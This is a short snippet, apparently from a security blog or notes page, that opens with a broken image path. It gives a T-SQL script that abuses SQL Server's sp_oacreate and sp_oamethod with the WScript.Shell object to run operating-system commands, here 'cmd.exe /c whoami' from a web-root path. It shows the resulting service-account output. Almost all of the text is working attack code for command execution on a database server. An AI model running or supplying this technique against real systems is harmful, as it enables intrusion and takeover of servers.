 declare @luan int,@exec int,@text int,@str varchar(8000);
exec sp_oacreate '{72C24DD5-D70A-438B-8A42-98424B88AFB8}',@luan output;
--exec sp_oamethod @luan,'run',null,'calc.exe';
exec sp_oamethod @luan,'exec',@exec output,'C:\\Inetpub\\wwwroot\\lu4n.com\\cmd.exe /c whoami';
exec sp_oamethod @exec, 'StdOut', @text out;
exec sp_oamethod @text, 'readall', @str out
select @str;
结果 消息
(无列名)
1 nt authority\network service